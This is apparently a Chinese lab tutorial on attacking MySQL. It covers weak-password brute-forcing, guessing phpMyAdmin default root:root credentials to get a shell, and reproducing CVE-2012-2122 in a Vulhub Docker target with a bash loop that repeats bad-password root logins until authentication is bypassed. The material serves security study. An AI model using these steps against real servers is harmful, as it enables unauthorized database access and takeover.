意识薄弱-弱口令爆破

安全机制-特定安全漏洞

0x00

MySQL默认配置root用户禁止外连

就算爆破出正确用户名密码也无法登录,如果爆破出非root用户账号密码,价值也不大



所以如果目标网站部署了phpMyAdmin,找到phpMyAdmin目录(如果使用phpStudy,phpMyAdmin默认在WWW文件夹下)

然后可以猜解phpMyAdmin(默认账号密码为root:root)来实现外部连接MySQL root用户。

接下来的拿shell操作推荐看这篇文章:

phpMyAdmin拿shell的两种方法 - -冰封 - 博客园 (cnblogs.com)

个人建议能用文中上述两种方法解决就不要用慢查询日志写入shell,本来phpMyAdmin响应就比较慢,还要sleep延时这谁顶得住啊

0x01

CVE-2012-2122 Mysql 身份认证绕过漏洞

参考网址:Vulhub - Docker-Compose file for vulnerability environment



在Ubuntu中搭建docker虚拟靶场需要切换到目标文件目录下,运行第二行代码启动环境,第一次启动CVE可以先用第一行代码下载环境文件后再运行第二行

docker-compose build

docker-compose up -d





特别提醒:在启动docker环境前必须在命令窗口进入管理员模式(sudo su root),且保证docker服务开启(systemctl start docker);否则docker环境会启动失败!!(如下图)





接着在另一台虚拟机上运行下列代码利用for in循环对靶机实施漏洞复现(将target_ip改为虚拟机IP)

for i in `seq 1 1000`; do mysql -uroot -pwrong -h target_ip -P3306; done如何查看靶机IP:

输入ifconfig后取ens33(后面的数字不同机器可能会有出入)中的IP地址

最后,等待几秒钟,就会提示成功登录数据库账户,然后可以执行sql代码



对CVE-2012-2122的复现就到此为止了,docker环境的关闭就在刚刚启动docker的终端下输入下列命令

docker-compose down